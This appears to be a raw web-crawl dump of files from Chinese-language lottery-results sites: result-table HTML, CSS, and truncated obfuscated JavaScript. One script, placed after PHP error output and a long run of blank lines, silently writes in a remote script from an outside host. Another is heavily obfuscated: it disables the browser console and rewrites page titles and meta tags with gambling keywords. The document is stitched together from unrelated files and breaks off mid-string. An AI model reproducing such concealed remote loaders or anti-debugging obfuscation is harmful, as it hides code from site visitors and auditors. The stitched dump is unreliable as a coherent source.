<div id="jili">
        <div id="ji67_com"><div style="color:#000;font-size:18px;">010</div></div> 
        <div id="ji67_com"><div class="ssys1">虎</div></div>
        <div id="ji67_com"><div class="ssys1">牛</div></div>
        <div id="ji67_com"><div class="ssys1">马</div></div>
        <div id="ji67_com"><div class="ssys1">猴</div></div>
        <div id="ji67_com"><div class="ssys1">虎</div></div>
        <div id="ji67_com"><div class="ssys1">鼠</div></div>
        <div id="ji67_com"><div class="ssys2">鸡</div></div>
</div> 
<div id="jili">
        <div id="ji67_com"><div class="ssys1">期</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">16</div></div> 
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">17</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">48</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">22</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">28</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">06</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">45</div></div>
</div> 
<div id="ji32_com">
		<font color="ssys">总分</font><font color="red">182,</font>
		<font color="ssys">单双</font><font color="red">单,</font>
		<font color="ssys">大小</font><font color="red">大,</font>
		<font color="ssys">五行</font><font color="red">木,</font>
		<font color="ssys">波色</font><font color="red">红,</font>
		<font color="ssys">家野</font><font color="red">家</font>
</div> 
<div id="ji32_com">
    <div class="ssys">下期开奖:<font color="#F00">第011期 2026/01/27 星期二 21:32分</font>
    <input type="button" onclick="selectText('selectable')" class="button_fz" value="复制" />
    <input type='button' value='刷新' onclick='replaceDoc()' class="button_fz">
    </div> 
</div> 

</div> 
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://aaaa30.com/aomen/kjzb/kjzb_2.php
body_size: 533
content:

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK">
<title>吉利香港开奖网</title>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" />
<style>
#jili {width:100%;margin:0 auto;text-align:center;font-weight:bold;}
#ji32_com{width:100%;text-align:center;font-size:16px; background-color:#ccc;font-weight:bold;}
#ji67_com{float:left;text-align:center;border:3px solid #fff;width:-webkit-calc(12.5% - 6px);width:-moz-calc(12.5% - 6px);width:calc(12.5% - 6px);height:36px;line-height:36px;font-size:20px; background-color:#ccc;color:#000;}
.ssys{color:blue;}
.ssys1{color:#000;}
.ssys2{color:#000;}
.button_fz{background:green; font-size:16px;color:#000;}
@media screen and (max-width:580px) {/*宽度低于980px*/
#ji32_com {font-size:12px;}
.button_fz{font-size:12px;}
}
</style>
</head>
<body> 
<div id="selectable">
<div id="jili">
        <div id="ji67_com"><div style="color:#000;font-size:18px;">024</div></div> 
        <div id="ji67_com"><div class="ssys1">鸡</div></div>
        <div id="ji67_com"><div class="ssys1">猴</div></div>
        <div id="ji67_com"><div class="ssys1">狗</div></div>
        <div id="ji67_com"><div class="ssys1">羊</div></div>
        <div id="ji67_com"><div class="ssys1">猴</div></div>
        <div id="ji67_com"><div class="ssys1">猴</div></div>
        <div id="ji67_com"><div class="ssys2">龙</div></div>
</div> 
<div id="jili">
        <div id="ji67_com"><div class="ssys1">期</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">09</div></div> 
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">34</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">08</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">35</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">46</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">10</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">38</div></div>
</div> 
<div id="ji32_com">
		<font color="ssys">总分</font><font color="red">180,</font>
		<font color="ssys">单双</font><font color="red">双,</font>
		<font color="ssys">大小</font><font color="red">大,</font>
		<font color="ssys">五行</font><font color="red">木,</font>
		<font color="ssys">波色</font><font color="red">绿,</font>
		<font color="ssys">家野</font><font color="red">野</font>
</div> 
<div id="ji32_com">
    <div class="ssys">下期开奖:<font color="#F00">第025期 2026/01/25 星期日 21:32分</font>
    <input type="button" onclick="selectText('selectable')" class="button_fz" value="复制" />
    <input type='button' value='刷新' onclick='replaceDoc()' class="button_fz">
    </div> 
</div> 

</div> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jx760.com/css/sxb.css
body_size: 350
content:
.sxb_gd,
.sxb_sxb{
	margin:0 auto;
}
.sxb_sxb .top_title{
	font-size:1.8rem;
	font-weight: bold;
	text-align: center;
}
.sxb_sxb .sesx{
	margin-right:2px;
	margin-left:-2px;
	display: flex;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	justify-content: space-between;
	font-size: 6px;
	padding: 0.1rem 0.1rem;
}
.sxb_sxb .sesx li {
	width: 8.8rem;
	height: 8.0rem;
	background-color: #ECECEC;
	border-radius: 20%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	background-position: center;
	background-size: 100% 100%;
	background-repeat: no-repeat;
	-webkit-box-shadow: 0 0.053333rem 0.2rem 0 rgba(116, 81, 56, 0.48);
	box-shadow: 0 0.053333rem 0.2rem 0 rgba(116, 81, 56, 0.48);
	margin-bottom: 2.0rem;
	-webkit-transition: 0.8s;
	transition: 0.8s;
}

.sxb_sxb .sesx li:hover {
	-webkit-transform: rotateY(360deg);
	transform: rotateY(360deg);
}
.sxb_sxb .sesx .bg_red,
.sxb_sxb .sesx .bg_green,
.sxb_sxb .sesx .bg_blue{
	text-align: center;
	border-radius: 50%;
	padding: 0.1rem 0.1rem;
	font-size: 0.80rem;
	font-weight: bold;
	color: #ffffff;
	margin-bottom: -1.8rem;
	margin-right: 0.2rem;
}
.sxb_gd .sxsx .bg_red,
.sxb_sxb .sesx .bg_red {
  background-color: #ff5128;
}
.sxb_gd .sxsx .bg_green,
.sxb_sxb .sesx .bg_green {
  background-color: #48b57b;
}
.sxb_gd .sxsx .bg_blue,
.sxb_sxb .sesx .bg_blue {
  background-color: #6767f9;
}
.sxb_gd .sxsx .bg_red,
.sxb_gd .sxsx .bg_green,
.sxb_gd .sxsx .bg_blue{
	font-size: 0.8rem;
}
.sxb_gd .sxsx {
	padding: 0.1rem 0.1rem;
}
.sxb_gd .sxsx li{
	display: flex;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	background-color: #ECECEC;
	padding: 0.2rem 0.2rem;
	border:2px solid #fff;
	/*justify-content: space-between;*/
}
.sxb_gd .sxsx li span{
	border-radius: 50%;
	color: #ffffff;
	margin-right: 0.2rem;
	padding: 0.1rem 0.2rem;
}
.sxb_gd .sxsx .wh_jin,
.sxb_gd .sxsx .wh_mu,
.sxb_gd .sxsx .wh_shui,
.sxb_gd .sxsx .wh_huo,
.sxb_gd .sxsx .wh_tu{
	color: #00FF00;
	font-weight: bold;
}
.sxb_gd .sxsx li span{
	color: #000;
	font-weight: bold;
}
.sxb_gd .sxsx li img{
	width: 1.6rem;
	height: 1.6rem;
	padding: 0.0rem 0.5rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://jx760.com/image/gg.js
body_size: -55
content:
<br />
<b>Warning</b>:  fopen(../lt_gg_js/lt_js/jixian.js): failed to open stream: No such file or directory in <b>/www/wwwroot/ht/sj_jianzhan/jianzhan_lm/admin/api_sy_gg.php</b> on line <b>10</b><br />
<br />
<b>Warning</b>:  filesize(): stat failed for ../lt_gg_js/lt_js/jixian.js in <b>/www/wwwroot/ht/sj_jianzhan/jianzhan_lm/admin/api_sy_gg.php</b> on line <b>12</b><br />
<br />
<b>Warning</b>:  fread() expects parameter 1 to be resource, boolean given in <b>/www/wwwroot/ht/sj_jianzhan/jianzhan_lm/admin/api_sy_gg.php</b> on line <b>12</b><br />
<br />
<b>Warning</b>:  fclose() expects parameter 1 to be resource, boolean given in <b>/www/wwwroot/ht/sj_jianzhan/jianzhan_lm/admin/api_sy_gg.php</b> on line <b>13</b><br />










































































































































document.writeln('<script type="application/javascript" src="https://tongji.qhi.cc/js/tongji1.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://jx760.com/js/90506_com.js
body_size: 5308
content:
var _0x24c0=['TlhhUWk=','Z2V0RWxlbWVudHNCeU5hbWU=','Z3NZUGU=','d2Fybg==','aW5uZXJIVE1M','dUVWeUM=','L2Nzcy85MDUwNl9jb20uY3Nz','cURrWkU=','M3wwfDd8NHwyfDF8Nnw1','aVBCelA=','RVhjUEg=','dGVzdA==','aHJlZg==','eXNWSWM=','d3JpdGU=','dE56VVU=','YUxicVI=','Qm9mbXk=','bGNOcWo=','cmVs','aW5mbw==','dHlwZQ==','Y29udGVudA==','SUhYY3g=','Y3JQSE4=','cmV0dXJuIChmdW5jdGlvbigpIA==','bndUYXA=','aGVhZA==','56uZ6ZW/[base64]/5Zu+LOWFreWQiOW8gOWllue9kSzlm77lupPlpKflhags6ZW/6b6Z6Lef6LiqLOi1sOWKv+WIhuaekCzmkIXnj6Dml6XmnJ8s54m556CB5YiG5LqrLOWFjei0ueWIhuS6qyzpq5jmiYvmlpks5q2j54mI6LWE5paZLOadg+Wogei1hOaWmSzop4TlvovlhazlvI8s5YWo572R57uf6K6hLOWFreWQiOWvvOiIqg==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','e30uY29uc3RydWN0b3IoInJldHVybiB0aGlzIikoICk=','ZGVzY3JpcHRpb24=','ZnlRZG0=','YXBwbHk=','d0N4SlE=','aElRdWI=','cmV0dXJuIC8iICsgdGhpcyArICIv','XihbXiBdKyggK1teIF0rKSspK1teIF19','VkVCQUQ=','WldvaHA=','VGZVb0Q=','c3JJcko=','c3BsaXQ=','MnwwfDh8NXw0fDZ8MXw3fDl8Mw==','Y29uc3RydWN0b3I=','V3hFaGI=','PG1ldGEgbmFtZT0iZGVzY3JpcHRpb24iIGNvbnRlbnQ9Ig==','SHlWRnk=','cU5FdXo=','U3ZWRlM=','c3NhTVc=','WHVQTko=','a2V5d29yZHM=','YXdydnk=','QVJaQ3c=','dHJhY2U=','Y29uc29sZQ==','OXwzfDh8N3w0fDJ8MXwwfDV8Ng==','Z2VEUng=','Q3VZS2s=','bldXVUo=','c0VXcko=','cURyVk8=','bHpndFU=','am5NT0Q=','ZXBzYlc=','ckRMSVc=','QUNyQk0=','aGFLc1E=','UExJQVo=','Z2V0SG91cnM=','bG9n','T1pYdU8=','UVJPWVc=','ekpOSks=','bEt6QkI=','ZHFCTEE=','WFZ0c2o=','bFVrYWo=','ZWZRc00=','Y0hwa3I=','Rk12Umc=','V09nWFU=','amRYSVU=','ZEhaU0k=','dkdUcHM=','ZXJyb3I=','dGl0bGU=','dGFibGU=','PG1ldGEgbmFtZT0ia2V5d29yZHMiIGNvbnRlbnQ9Ig==','V0ZmSlU=','ZGVidWc=','VU1ka2s=','PC90aXRsZT4=','SnNrY0E=','PHRpdGxlPg==','bGluaw=='];(function(_0x295152,_0x24c0d4){var _0x58fa2c=function(_0x43017a){while(--_0x43017a){_0x295152['push'](_0x295152['shift']());}};var _0x35991e=function(){var _0x150658={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x453b6e,_0x7874f0,_0x26ecd0,_0xbd226){_0xbd226=_0xbd226||{};var _0x589b11=_0x7874f0+'='+_0x26ecd0;var _0x19007e=0x0;for(var _0xb377e1=0x0,_0x191f83=_0x453b6e['length'];_0xb377e1<_0x191f83;_0xb377e1++){var _0x25fad3=_0x453b6e[_0xb377e1];_0x589b11+=';\x20'+_0x25fad3;var _0x2352ca=_0x453b6e[_0x25fad3];_0x453b6e['push'](_0x2352ca);_0x191f83=_0x453b6e['length'];if(_0x2352ca!==!![]){_0x589b11+='='+_0x2352ca;}}_0xbd226['cookie']=_0x589b11;},'removeCookie':function(){return'dev';},'getCookie':function(_0x2320d5,_0x15d085){_0x2320d5=_0x2320d5||function(_0xad0332){return _0xad0332;};var _0x2806d7=_0x2320d5(new RegExp('(?:^|;\x20)'+_0x15d085['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2b2425=function(_0x227618,_0x1a68c8){_0x227618(++_0x1a68c8);};_0x2b2425(_0x58fa2c,_0x24c0d4);return _0x2806d7?decodeURIComponent(_0x2806d7[0x1]):undefined;}};var _0x1f3c81=function(){var _0x2505ff=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2505ff['test'](_0x150658['removeCookie']['toString']());};_0x150658['updateCookie']=_0x1f3c81;var _0xabccd5='';var _0x1e5a2d=_0x150658['updateCookie']();if(!_0x1e5a2d){_0x150658['setCookie'](['*'],'counter',0x1);}else if(_0x1e5a2d){_0xabccd5=_0x150658['getCookie'](null,'counter');}else{_0x150658['removeCookie']();}};_0x35991e();}(_0x24c0,0x111));var _0x58fa=function(_0x295152,_0x24c0d4){_0x295152=_0x295152-0x0;var _0x58fa2c=_0x24c0[_0x295152];if(_0x58fa['wkqYjO']===undefined){(function(){var _0x43017a=function(){var _0xabccd5;try{_0xabccd5=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x1e5a2d){_0xabccd5=window;}return _0xabccd5;};var _0x150658=_0x43017a();var _0x1f3c81='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x150658['atob']||(_0x150658['atob']=function(_0x453b6e){var _0x7874f0=String(_0x453b6e)['replace'](/=+$/,'');var _0x26ecd0='';for(var _0xbd226=0x0,_0x589b11,_0x19007e,_0xb377e1=0x0;_0x19007e=_0x7874f0['charAt'](_0xb377e1++);~_0x19007e&&(_0x589b11=_0xbd226%0x4?_0x589b11*0x40+_0x19007e:_0x19007e,_0xbd226++%0x4)?_0x26ecd0+=String['fromCharCode'](0xff&_0x589b11>>(-0x2*_0xbd226&0x6)):0x0){_0x19007e=_0x1f3c81['indexOf'](_0x19007e);}return _0x26ecd0;});}());_0x58fa['XyhrpX']=function(_0x191f83){var _0x25fad3=atob(_0x191f83);var _0x2352ca=[];for(var _0x2320d5=0x0,_0x15d085=_0x25fad3['length'];_0x2320d5<_0x15d085;_0x2320d5++){_0x2352ca+='%'+('00'+_0x25fad3['charCodeAt'](_0x2320d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2352ca);};_0x58fa['NmODuZ']={};_0x58fa['wkqYjO']=!![];}var _0x35991e=_0x58fa['NmODuZ'][_0x295152];if(_0x35991e===undefined){var _0x2806d7=function(_0x2b2425){this['QIcjhH']=_0x2b2425;this['BJxOSU']=[0x1,0x0,0x0];this['dLZxWy']=function(){return'newState';};this['vPXknP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['oUzPVQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2806d7['prototype']['mFqRPx']=function(){var _0xad0332=new RegExp(this['vPXknP']+this['oUzPVQ']);var _0x227618=_0xad0332['test'](this['dLZxWy']['toString']())?--this['BJxOSU'][0x1]:--this['BJxOSU'][0x0];return this['HnWQcg'](_0x227618);};_0x2806d7['prototype']['HnWQcg']=function(_0x1a68c8){if(!Boolean(~_0x1a68c8)){return _0x1a68c8;}return this['RfVJeC'](this['QIcjhH']);};_0x2806d7['prototype']['RfVJeC']=function(_0x2505ff){for(var _0x3ae22e=0x0,_0x5230d5=this['BJxOSU']['length'];_0x3ae22e<_0x5230d5;_0x3ae22e++){this['BJxOSU']['push'](Math['round'](Math['random']()));_0x5230d5=this['BJxOSU']['length'];}return _0x2505ff(this['BJxOSU'][0x0]);};new _0x2806d7(_0x58fa)['mFqRPx']();_0x58fa2c=_0x58fa['XyhrpX'](_0x58fa2c);_0x58fa['NmODuZ'][_0x295152]=_0x58fa2c;}else{_0x58fa2c=_0x35991e;}return _0x58fa2c;};loadStyle(_0x58fa('0x18'));function loadStyle(_0x45122e){var _0x5c4c27={};_0x5c4c27[_0x58fa('0x14')]=function(_0x1943e7,_0x2ac19a){return _0x1943e7+_0x2ac19a;};_0x5c4c27['PLIAZ']=_0x58fa('0x10');_0x5c4c27[_0x58fa('0x2c')]='</title>';_0x5c4c27[_0x58fa('0x5f')]=_0x58fa('0x34');_0x5c4c27['URKYC']=_0x58fa('0x36');_0x5c4c27[_0x58fa('0x22')]=_0x58fa('0x37');_0x5c4c27[_0x58fa('0x5c')]=function(_0x569d72){return _0x569d72();};_0x5c4c27[_0x58fa('0x1b')]=function(_0xfa92c4){return _0xfa92c4();};_0x5c4c27[_0x58fa('0x4f')]=_0x58fa('0x11');_0x5c4c27[_0x58fa('0x5b')]='text/css';_0x5c4c27[_0x58fa('0x41')]='stylesheet';_0x5c4c27['uEVyC']=_0x58fa('0x2d');var _0x2a249f=_0x5c4c27;var _0x18e288=function(){var _0x406619={};_0x406619[_0x58fa('0x29')]=function(_0x11b3bd,_0x507b98){return _0x2a249f[_0x58fa('0x14')](_0x11b3bd,_0x507b98);};_0x406619[_0x58fa('0x3a')]=_0x2a249f[_0x58fa('0x57')];_0x406619['EXcPH']=_0x2a249f[_0x58fa('0x2c')];_0x406619[_0x58fa('0x5d')]=function(_0x356213,_0x1cc938){return _0x356213!==_0x1cc938;};_0x406619[_0x58fa('0x56')]=_0x2a249f[_0x58fa('0x5f')];var _0x582285=_0x406619;var _0x46a58a=!![];return function(_0xd9a1a0,_0x56d1c9){var _0x54debf=_0x46a58a?function(){var _0x794a46={};_0x794a46[_0x58fa('0xf')]=function(_0x514f13,_0x15613e){return _0x582285['IHXcx'](_0x514f13,_0x15613e);};_0x794a46[_0x58fa('0x43')]=_0x582285['TfUoD'];_0x794a46[_0x58fa('0x2')]=_0x582285[_0x58fa('0x1c')];var _0x2ec703=_0x794a46;if(_0x56d1c9){if(_0x582285[_0x58fa('0x5d')](_0x582285[_0x58fa('0x56')],_0x582285[_0x58fa('0x56')])){document['write'](_0x2ec703[_0x58fa('0xf')](_0x2ec703[_0x58fa('0xf')](_0x2ec703[_0x58fa('0x43')],tdk_cont),_0x2ec703[_0x58fa('0x2')]));}else{var _0x212f63=_0x56d1c9[_0x58fa('0x33')](_0xd9a1a0,arguments);_0x56d1c9=null;return _0x212f63;}}}:function(){};_0x46a58a=![];return _0x54debf;};}();var _0x339383=_0x18e288(this,function(){var _0x4a2ff7=function(){var _0x20391f=_0x4a2ff7[_0x58fa('0x3e')](_0x2a249f['URKYC'])()['compile'](_0x2a249f['aLbqR']);return!_0x20391f[_0x58fa('0x1d')](_0x339383);};return _0x2a249f['zJNJK'](_0x4a2ff7);});_0x2a249f[_0x58fa('0x1b')](_0x339383);var _0x587c62=document['createElement'](_0x2a249f['sEWrJ']);_0x587c62[_0x58fa('0x27')]=_0x2a249f['QROYW'];_0x587c62[_0x58fa('0x25')]=_0x2a249f[_0x58fa('0x41')];_0x587c62[_0x58fa('0x1e')]=_0x45122e;var _0x11108b=document[_0x58fa('0x2f')](_0x2a249f[_0x58fa('0x17')])[0x0];_0x11108b['appendChild'](_0x587c62);}yc_if_xs();function yc_if_xs(){var _0x4e9655={};_0x4e9655[_0x58fa('0x52')]=function(_0x39775a,_0x37a5e1){return _0x39775a!==_0x37a5e1;};_0x4e9655[_0x58fa('0x54')]=_0x58fa('0x44');_0x4e9655[_0x58fa('0x4d')]=function(_0x44619f,_0x36b6cc){return _0x44619f!==_0x36b6cc;};_0x4e9655[_0x58fa('0x19')]=_0x58fa('0x35');_0x4e9655[_0x58fa('0x23')]=_0x58fa('0x4b');_0x4e9655[_0x58fa('0x1f')]=function(_0x4b950b,_0x2f7268){return _0x4b950b(_0x2f7268);};_0x4e9655[_0x58fa('0xb')]=function(_0x36c292,_0x3f06b2){return _0x36c292+_0x3f06b2;};_0x4e9655['ACrBM']=function(_0x22ffaf){return _0x22ffaf();};_0x4e9655[_0x58fa('0x21')]=_0x58fa('0x3d');_0x4e9655[_0x58fa('0x4e')]=_0x58fa('0x24');_0x4e9655[_0x58fa('0x38')]=function(_0x16371e,_0x148841,_0xe72799){return _0x16371e(_0x148841,_0xe72799);};_0x4e9655['cHpkr']=function(_0x385e16,_0x2c15ce){return _0x385e16>_0x2c15ce;};_0x4e9655[_0x58fa('0x6')]=function(_0x55e8d2){return _0x55e8d2();};_0x4e9655[_0x58fa('0x32')]=function(_0x4005e3,_0x2baa7e,_0x480175){return _0x4005e3(_0x2baa7e,_0x480175);};_0x4e9655[_0x58fa('0x4c')]=function(_0x1fae04,_0xed619e){return _0x1fae04*_0xed619e;};var _0x617b6a=_0x4e9655;var _0x4b29cf=function(){var _0x1a1fdc={};_0x1a1fdc[_0x58fa('0x2a')]=function(_0x178ae5,_0x572a47){return _0x178ae5+_0x572a47;};_0x1a1fdc['ZWohp']=_0x58fa('0x40');var _0x26d81c=_0x1a1fdc;if(_0x617b6a[_0x58fa('0x4d')](_0x617b6a[_0x58fa('0x19')],'DkKrh')){var _0x4a0733=!![];return function(_0x3263f5,_0x16e407){var _0x45928e={};_0x45928e[_0x58fa('0x5')]=function(_0x54a958,_0x311098){return _0x617b6a[_0x58fa('0x52')](_0x54a958,_0x311098);};_0x45928e[_0x58fa('0x42')]=_0x617b6a[_0x58fa('0x54')];var _0x57ecaf=_0x45928e;var _0x4e24b4=_0x4a0733?function(){if(_0x57ecaf[_0x58fa('0x5')](_0x57ecaf['qNEuz'],_0x58fa('0x44'))){if(_0x16e407){var _0x3c4088=_0x16e407['apply'](_0x3263f5,arguments);_0x16e407=null;return _0x3c4088;}}else{if(_0x16e407){var _0x4036cc=_0x16e407[_0x58fa('0x33')](_0x3263f5,arguments);_0x16e407=null;return _0x4036cc;}}}:function(){};_0x4a0733=![];return _0x4e24b4;};}else{document[_0x58fa('0x20')](_0x26d81c[_0x58fa('0x2a')](_0x26d81c[_0x58fa('0x39')],tdk_cont)+'\x22>');}}();var _0x2b531e=_0x617b6a[_0x58fa('0x38')](_0x4b29cf,this,function(){var _0x57d8eb=function(){};var _0x337509;try{var _0x5767a4=_0x617b6a['ysVIc'](Function,_0x617b6a['WFfJU'](_0x58fa('0x2b')+_0x58fa('0x30'),');'));_0x337509=_0x617b6a['ACrBM'](_0x5767a4);}catch(_0x1957f1){_0x337509=window;}if(!_0x337509[_0x58fa('0x4a')]){_0x337509['console']=function(_0x4c0748){var _0x697001=_0x617b6a[_0x58fa('0x23')][_0x58fa('0x3c')]('|');var _0x2413b9=0x0;while(!![]){switch(_0x697001[_0x2413b9++]){case'0':_0x16fcca[_0x58fa('0x9')]=_0x4c0748;continue;case'1':_0x16fcca['exception']=_0x4c0748;continue;case'2':_0x16fcca['error']=_0x4c0748;continue;case'3':_0x16fcca['log']=_0x4c0748;continue;case'4':_0x16fcca['info']=_0x4c0748;continue;case'5':_0x16fcca[_0x58fa('0x49')]=_0x4c0748;continue;case'6':return _0x16fcca;case'7':_0x16fcca['debug']=_0x4c0748;continue;case'8':_0x16fcca[_0x58fa('0x15')]=_0x4c0748;continue;case'9':var _0x16fcca={};continue;}break;}}(_0x57d8eb);}else{var _0x17f540=_0x58fa('0x1a')[_0x58fa('0x3c')]('|');var _0x52ea75=0x0;while(!![]){switch(_0x17f540[_0x52ea75++]){case'0':_0x337509[_0x58fa('0x4a')]['warn']=_0x57d8eb;continue;case'1':_0x337509['console']['exception']=_0x57d8eb;continue;case'2':_0x337509['console']['error']=_0x57d8eb;continue;case'3':_0x337509[_0x58fa('0x4a')]['log']=_0x57d8eb;continue;case'4':_0x337509['console'][_0x58fa('0x26')]=_0x57d8eb;continue;case'5':_0x337509[_0x58fa('0x4a')]['trace']=_0x57d8eb;continue;case'6':_0x337509[_0x58fa('0x4a')][_0x58fa('0x9')]=_0x57d8eb;continue;case'7':_0x337509[_0x58fa('0x4a')][_0x58fa('0xc')]=_0x57d8eb;continue;}break;}}});_0x617b6a[_0x58fa('0x55')](_0x2b531e);var _0x28fabc=new Date();var _0x16af91=_0x28fabc[_0x58fa('0x58')]();var _0x2b6095=_0x28fabc['getMinutes']();var _0x3a7223=_0x28fabc['getSeconds']();if(_0x617b6a[_0x58fa('0x1')](_0x2b6095,0x1)){_0x617b6a[_0x58fa('0x6')](TDK_tdk);}_0x617b6a[_0x58fa('0x32')](setTimeout,function(){var _0x4d41aa={};_0x4d41aa[_0x58fa('0x47')]=_0x617b6a['tNzUU'];var _0x4fff3e=_0x4d41aa;if(_0x617b6a[_0x58fa('0x4d')](_0x617b6a[_0x58fa('0x4e')],'lcNqj')){that[_0x58fa('0x4a')]=function(_0x48dc10){var _0x142750=_0x4fff3e['awrvy']['split']('|');var _0x34038e=0x0;while(!![]){switch(_0x142750[_0x34038e++]){case'0':_0xb7b15d[_0x58fa('0x59')]=_0x48dc10;continue;case'1':_0xb7b15d['exception']=_0x48dc10;continue;case'2':var _0xb7b15d={};continue;case'3':return _0xb7b15d;case'4':_0xb7b15d[_0x58fa('0x26')]=_0x48dc10;continue;case'5':_0xb7b15d[_0x58fa('0xc')]=_0x48dc10;continue;case'6':_0xb7b15d[_0x58fa('0x7')]=_0x48dc10;continue;case'7':_0xb7b15d[_0x58fa('0x9')]=_0x48dc10;continue;case'8':_0xb7b15d['warn']=_0x48dc10;continue;case'9':_0xb7b15d[_0x58fa('0x49')]=_0x48dc10;continue;}break;}}(func);}else{_0x617b6a[_0x58fa('0x55')](yc_if_xs);}},_0x617b6a[_0x58fa('0x4c')](0xa,0x3c)*0x3e8);}function TDK_tdk(){var _0x185b07={};_0x185b07[_0x58fa('0x5a')]=function(_0x3bb8af){return _0x3bb8af();};_0x185b07[_0x58fa('0x3')]=_0x58fa('0x8');_0x185b07[_0x58fa('0x3b')]=_0x58fa('0x31');_0x185b07[_0x58fa('0x0')]=function(_0x675ee4,_0x1305cb){return _0x675ee4!==_0x1305cb;};_0x185b07[_0x58fa('0xd')]=_0x58fa('0x51');_0x185b07[_0x58fa('0x45')]=_0x58fa('0x48');_0x185b07['dqBLA']=function(_0x3cd923,_0xf595a6){return _0x3cd923+_0xf595a6;};_0x185b07[_0x58fa('0x4')]=_0x58fa('0x10');_0x185b07[_0x58fa('0x3f')]='HTQRT';_0x185b07[_0x58fa('0x53')]=_0x58fa('0x40');_0x185b07['qDrVO']=function(_0x216ddc,_0x5dedff){return _0x216ddc+_0x5dedff;};_0x185b07[_0x58fa('0x60')]=_0x58fa('0xa');var _0x107ce3=_0x185b07;var _0x37164a=_0x58fa('0x2e');var _0x5f3b54=document['getElementsByTagName'](_0x107ce3[_0x58fa('0x3')])[0x3];var _0x40e457=document[_0x58fa('0x13')](_0x107ce3['srIrJ'])[0x2];var _0x559a65=document['getElementsByName'](_0x58fa('0x46'))[0x1];if(_0x5f3b54){if(_0x107ce3[_0x58fa('0x0')](_0x107ce3[_0x58fa('0xd')],_0x107ce3[_0x58fa('0xd')])){_0x559a65[_0x58fa('0x28')]=_0x37164a;}else{_0x5f3b54[_0x58fa('0x16')]=_0x37164a;}}else{if(_0x107ce3['XuPNJ']!==_0x107ce3[_0x58fa('0x45')]){_0x5f3b54[_0x58fa('0x16')]=_0x37164a;}else{document['write'](_0x107ce3[_0x58fa('0x5e')](_0x107ce3['dqBLA'](_0x107ce3[_0x58fa('0x4')],_0x37164a),_0x58fa('0xe')));}}if(_0x40e457){_0x40e457['content']=_0x37164a;}else{if(_0x107ce3[_0x58fa('0x0')](_0x107ce3['WxEhb'],_0x107ce3[_0x58fa('0x3f')])){if(fn){var _0x54b77b=fn[_0x58fa('0x33')](context,arguments);fn=null;return _0x54b77b;}}else{document['write'](_0x107ce3[_0x58fa('0x53')]+_0x37164a+'\x22>');}}if(_0x559a65){if(_0x107ce3[_0x58fa('0x0')](_0x58fa('0x12'),'wVrwH')){_0x559a65[_0x58fa('0x28')]=_0x37164a;}else{_0x107ce3[_0x58fa('0x5a')](yc_if_xs);}}else{document[_0x58fa('0x20')](_0x107ce3[_0x58fa('0x50')](_0x107ce3['qDrVO'](_0x107ce3[_0x58fa('0x60')],_0x37164a),'\x22>'));}}

--- FILE ---
content_type: application/javascript
request_url: https://jx760.com/js/sxb.js
body_size: 6459
content:
var _0x15b0=['dUdDc0w=','ZGVidWc=','U3JpVlE=','Z3pXRnQ=','a0VaYXI=','ckxtaFI=','U3Z1VnQ=','bHJCTXc=','ZXJyb3I=','b2ZkUUI=','M3w4fDF8NnwyfDB8OXw3fDR8NQ==','Q3lUaU8=','Z2V0TWludXRlcw==','MXwyfDR8MHwz','V0hvUWE=','YlRuZ3g=','VHdTQWE=','TkdqclU=','ZVhrVEU=','RWhXdmE=','SmlWVGs=','YmJHeWY=','c3BsaXQ=','Qk9sbVo=','Z2V0SG91cnM=','Y3JlYXRlRWxlbWVudA==','dGVWeGc=','bFpLQWY=','TU5BdEs=','RG5DaVU=','cEplUkY=','WWVmV2s=','Q3lqZUY=','R0l1Y0U=','cmVs','eUdhRnE=','56uZ6ZW/[base64]/5Zu+LOWFreWQiOW8gOWllue9kSzlm77lupPlpKflhags6ZW/6b6Z6Lef6LiqLOi1sOWKv+WIhuaekCzmkIXnj6Dml6XmnJ8s54m556CB5YiG5LqrLOWFjei0ueWIhuS6qyzpq5jmiYvmlpks5q2j54mI6LWE5paZLOadg+Wogei1hOaWmSzop4TlvovlhazlvI8s5YWo572R57uf6K6hLOWFreWQiOWvvOiIqg==','ZHFCVng=','ZlNYbm8=','dHlwZQ==','L2Nzcy9zeGIuY3Nz','Sk15RXc=','eE55emo=','SnJuSUM=','TFJuSkc=','d2Fybg==','RVRMenI=','S3NsRmQ=','SGFzQUU=','dWtNbUo=','dEhEeWI=','Yk94